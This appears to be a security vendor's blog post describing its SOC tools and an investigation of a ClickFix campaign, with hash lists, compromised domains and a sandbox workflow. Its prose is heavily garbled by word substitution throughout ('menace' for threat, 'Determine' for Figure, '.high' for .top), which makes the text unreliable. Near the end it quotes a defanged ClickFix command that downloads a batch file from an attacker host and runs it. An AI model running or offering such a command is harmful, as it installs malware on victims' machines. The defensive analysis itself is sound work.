A SOC Toolbelt
To maintain tempo with quickly evolving threats and the lowering breakout instances of attackers, the LevelBlue safety operations crew leverages a number of instruments and key partnerships to shorten the time between detection and response. Beneath are some examples of the instruments utilized by our SOC and a few of the circumstances during which every instrument could be used.
A Partnership with SentinelOne
By way of LevelBlue’s Managed Endpoint Safety with SentinelOne, our SOC has offered distinctive worth with higher safety and endpoint visibility to our prospects. The SOC was in a position to drastically scale back the time between detection and response with STAR (Storyline Lively Response) alarms inside SentinelOne. These STAR alarms are customized constructed by our crew and are knowledgeable by proactive detections from our menace hunters round current threats and TTPs (Methods, Techniques, and Procedures).
By using menace intelligence experiences and knowledge at hand, our crew was in a position to carry out a deeper assessment into the TTPs of current threats. This allowed for the creation of customized guidelines to extra shortly detect IOCs (Indicators of Compromise) inside our prospects’ environments. Our LevelBlue Labs menace intelligence crew additionally utilized this data to create new guidelines in USM Anyplace, our open XDR platform.
As a trusted safety associate, LevelBlue is at all times striving to enhance our detection and response instances to extend worth and supply extra proactive help to our prospects. These instruments are important for us to enhance response instances and forestall threats from affecting our prospects.
Bundling Managed Endpoint Safety and Managed Menace Detection and Response is a good possibility for purchasers who lack knowledge ingestion from endpoints in USMA and wish improved visibility. The bundle additionally advantages prospects trying to steadiness the price of third-party safety companions with the prices of extra monitoring instruments. As an alternative of shopping for a number of instruments to carry doubtlessly noisy knowledge into USMA, bundling supplies complete visibility throughout your endpoints together with the 24/7 monitoring that’s a part of our Managed Menace Detection and Response supply.
Open Menace Alternate (OTX)
The LevelBlue Labs Open Menace Alternate (OTX) is one other integral instrument our analysts depend upon throughout alarm triage and investigation. This platform is likely one of the largest menace intelligence communities with over 330K+ members worldwide.
LevelBlue Labs repeatedly updates OTX, and menace intelligence from OTX integrates seamlessly into LevelBlue’s USMA platform. Our prospects’ environments are scanned for OTX pulse matches and IOCs. If an indicator from a pulse the client is subscribed to is found of their atmosphere, an alarm is generated.
Upon inspecting an alarm in USMA, analysts are directed to the related pulse. The analyst can use the extra IOCs related to that pulse to additional their investigation.
Centralizing this data in USMA helps our analysts streamline incident triage and these pulses could be in contrast with different Open-Supply Intelligence (OSINT) to present analysts extra context of their investigation. Analysts also can use the OTX Pulse ID straight inside USMA to question the purchasers’ atmosphere for any extra IOCs related to the menace being investigated.

Determine 1: Occasion search of buyer occasion utilizing OTX ID
STAR Guidelines
The LevelBlue SOC has additionally created a customized alerting system based mostly on high-fidelity detection strategies that has elevated response instances by bringing these alerts to the forefront of our analysts’ consideration. These high-fidelity strategies, whether or not associated to customized STAR guidelines or person compromise detections, are simply one other instance of the proactive work our SOC crew does to enhance worth for our prospects.
SentinelOne’s STAR guidelines have confirmed to be a useful addition to the detection toolset already utilized by the MDR SOC. When a menace is detected and an alarm has been raised, a SOC analyst will use completely different instruments for analyzing the menace and its associated artifacts.
The LevelBlue SOC Investigates: ClickFix
ClickFix is a social engineering marketing campaign that exploits the looks of legitimacy to trick victims into executing malicious scripts. Within the following investigation, the SOC used a number of instruments together with Joe’s Sandbox, SentinelOne Deep Visibility, and SentinelOne Blocklist to investigate a ClickFix assault. The investigation started when the SOC acquired an alarm for a command line that’s indicative of ClickFix malware (see determine 2).

Determine 2: ClickFix alarm in USMA
The command line proven above allowed our crew to acquire the file and knowledge from that file. With this, our crew might search throughout our buyer base to find out if the file existed in some other environments and add the file hashes to our international SentinelOne blocklist.
To assessment this command line, the SOC would sometimes make the most of a web based Sandbox service corresponding to Joe’s Sandbox or AnyRun. Joe’s Sandbox is preferable within the occasion there’s buyer knowledge current, as a result of it’s run in a non-public tenant. AnyRun can also be a robust instrument, however their free service is just not non-public and used solely whether it is confirmed that no buyer knowledge is contained.
After working the command line above in Joe’s Sandbox, we acquired an in-depth exercise report (see determine 3 under).

Determine 3: Preliminary command line executed in ClickFix assault
After working the command in Joe’s Sandbox, nothing popped up on the entrance finish, however we did get an inventory of suspicious recordsdata dropped within the report that was generated (see determine 4 under).

Determine 4: Record of suspicious recordsdata from Joe’s Sandbox report
From the file we have been in a position to retrieve the SHA1 hashes, and seek for potential compromise throughout our bundled prospects’ environments. Utilizing SentinelOne Deep Visibility, our SOC crew wrote a easy question looking the File Hash fields for any of the hashes obtained in our report:
#hash accommodates ( “A48C95DF3D802FFB6E5ECADA542CC5E028192F2B” , “7EC84BE84FE23F0B0093B647538737E1F19EBB03” , “C2E5EA8AFCD46694448D812D1FFCD02D1F594022” , “3D199BEE412CBAC0A6D2C4C9FD5509AD12A667E7” , “98DD757E1C1FA8B5605BDA892AA0B82EBEFA1F07” , “01873977C871D3346D795CF7E3888685DE9F0B16” , “C4E27A43075CE993FF6BB033360AF386B2FC58FF” , “906F7E94F841D464D4DA144F7C858FA2160E36DB” , “A556209655DCB5E939FD404F57D199F2BB6DA9B3” , “AD464EB7CF5C19C8A443AB5B590440B32DBC618F” )
Working this question confirmed us 5 detections from an incident that occurred per week prior in a special buyer’s atmosphere (see determine 5 under).

Determine 5: Detections from question trying to find hashes obtained in report
Our crew additionally used SentinelOne’s Blocklist characteristic so as to add these hashes to blocklist at a world scope stage to make sure the file is killed and quarantined if detected in a buyer atmosphere (see determine 6).

Determine 6: Including SHA1 hash of NetSupport RAT to SentinelOne international blocklist
When conducting a static evaluation of a web site or potential phishing hyperlink, our analysts will sometimes use a service that visits the positioning and supplies a screenshot of the web page, together with data together with the web page supply code, redirects, scripts, and any photos. Within the following situation, our crew acquired an alarm for a DNS request to a suspicious area that’s included in our OTX Pulses (determine 7).

Determine 7: OTX alarm in USMA for compromised web site chargeable for ClickFix assault
Upon preliminary assessment, the area appeared to belong to a traditional journey web site. Our crew then inspected the community visitors from the web site scan within the HTTP tab under and seemed for any redirects that occurred through the scan within the Redirects tab (see determine 8).

Determine 8: URL Scan of the compromised website islonline[.]org
Underneath the HTTP tab, our crew noticed {that a} file titled j.js hosted on the positioning navigated to the positioning hxxps[://]lang3666[.]high/lv/xfa[.].

Determine 9: Redirect to suspicious js file and .high area
By working a URL scan, our analysts have been in a position to retrieve the supply code of the js file:

Determine 10: Supply code of js file hosted on .high area
Additional assessment of the file revealed an obfuscated script that’s used to find out if the person agent is a cell phone or desktop. The script then generates an 8- digit identifier which is then appended to the URL hxxps[://]lang3666[.]high/lv/index[.]php?. This leads to downloading one other script to get the ultimate payload. ClickFix assaults typically comply with this chain of occasions, and lead to a command just like the one pictured under:
Cmd.exe /c curl.exe -k -Ss -X POST https://pravaix[.]high/lv/lll[.]php -o “C:UsersPublicjkdfgf.bat” && begin /min “” C:UsersPublic jkdfgf.bat
Conclusion
As seen within the ClickFix investigation above, USM Anyplace’s integrations allow the LevelBlue SOC to drastically scale back the time between detection and response.
You possibly can learn extra about ClickFix and the LevelBlue SOC’s suggestions to guard your environments within the LevelBlue Menace Tendencies Report, Idiot Me As soon as: How Cybercriminals Are Mastering the Artwork of Deception.
The content material offered herein is for basic informational functions solely and shouldn’t be construed as authorized, regulatory, compliance, or cybersecurity recommendation. Organizations ought to seek the advice of their very own authorized, compliance, or cybersecurity professionals concerning particular obligations and danger administration methods. Whereas LevelBlue’s Managed Menace Detection and Response options are designed to help menace detection and response on the endpoint stage, they don’t seem to be an alternative choice to complete community monitoring, vulnerability administration, or a full cybersecurity program.


